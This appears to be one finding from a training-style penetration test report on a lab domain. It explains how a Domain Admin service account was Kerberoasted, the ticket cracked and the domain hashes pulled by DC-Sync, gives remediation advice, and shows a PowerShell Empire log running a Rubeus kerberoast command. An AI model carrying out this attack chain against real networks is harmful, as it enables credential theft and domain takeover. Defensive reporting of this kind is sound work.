 ID H-001
Rating High
Name Administrative account vulnerable to Kerberoasting
Impact Score: 8.8 CVSS:3.0/AV:N/AC:L/PR:L/UI:N/S:U/C:H/I:H/A:Hv
Description
The user “passwdchg,” a member of the Domain Admins group, was assigned a
ServicePrincipalName of http/password.pentestplus.local. By requesting a Kerberos TGS ticket
using RC4_HMAC encryption type, the TGS can be exported using a tool like Rubeus and
then attacked with a password cracking tool. The only requirement to perform this attack is
that the attacker has valid credentials to any user in the domain. In this case, the credential
was able to be cracked. The passwdchg user was then used to DC-Sync the pentestplus.local
domain, and the NTLM hashes for the users in the domain were downloaded from the domain
controller. This allows an attacker to use pass-the-hash techniques to impersonate any user in
the domain, as well as use techniques like Golden Ticket attacks to generate valid tickets for
any user in the domain.
Impact
The pentester was able to use this technique to compromise an account to access the protected
SekritServer and successfully exfiltrate the company’s most important intellectual property.
Recommendations
• Do not use ServicePrincipalNames with accounts that have elevated privileges in the domain.
• Assign SPNs to hosts when possible.
• When using a SPN with a user account, ensure that the account is using strong credentials.
• Disable RC4_HMAC encryption if possible.
• Audit TGS-REQ requests that request RC4_HMAC.
Evidence
(Empire: agents) >
[*] Sending POWERSHELL stager (stage 1) to 10.0.0.20
[*] New agent C5A9RVZL checked in
[+] Initial agent C5A9RVZL from 10.0.0.20 now active (Slack)
[*] Sending agent (stage 2) to C5A9RVZL at 10.0.0.20
(Empire: agents) > interact C5A9RVZL
(Empire: C5A9RVZL) > usemodule credentials/rubeus
(Empire: powershell/credentials/rubeus) > set Command kerberoast /outfile:hashes.txt
(Empire: powershell/credentials/rubeus) > run
[*] Tasked C5A9RVZL to run TASK_CMD_WAIT
[*] Agent C5A9RVZL tasked with task ID 1
[*] Tasked agent C5A9RVZL to run module powershell/credentials/rubeus
H-001-1: PowerShell Empire receiving callback and issuing a Kerberoast command
with Rubeus